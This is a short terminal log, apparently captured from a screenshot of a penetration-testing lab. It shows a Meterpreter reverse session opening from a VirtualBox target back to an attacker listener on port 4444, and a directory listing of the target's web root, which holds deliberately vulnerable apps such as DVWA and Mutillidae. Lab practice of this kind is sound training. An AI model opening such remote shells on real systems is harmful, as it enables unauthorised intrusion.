 root@anwar-VirtualBox: /home/anwar
[*] Sending stage (33721 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:39935) a
t 2016-12-08 12:40:59 +0700
meterpreter > pwd
/var/www
meterpreter > ls
Listing: /var/www
=================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
41777/rwxrwxrwx   4096   dir   2012-05-21 02:30:29 +0700  dav
40755/rwxr-xr-x   4096   dir   2012-05-21 02:52:33 +0700  dvwa
100644/rw-r--r--  891    fil   2012-05-21 02:31:37 +0700  index.php
40755/rwxr-xr-x   4096   dir   2012-05-21 02:22:48 +0700  mutillidae
40755/rwxr-xr-x   4096   dir   2012-05-21 02:22:48 +0700  phpMyAdmin
100644/rw-r--r--  19     fil   2012-05-21 02:22:48 +0700  phpinfo.php
40755/rwxr-xr-x   4096   dir   2012-05-21 02:22:48 +0700  test
40775/rwxrwxr-x   20480  dir   2012-05-21 02:22:48 +0700  tikiwiki
40775/rwxrwxr-x   20480  dir   2012-05-21 02:22:48 +0700  tikiwiki-old
40755/rwxr-xr-x   4096   dir   2012-05-21 02:22:48 +0700  twiki
meterpreter >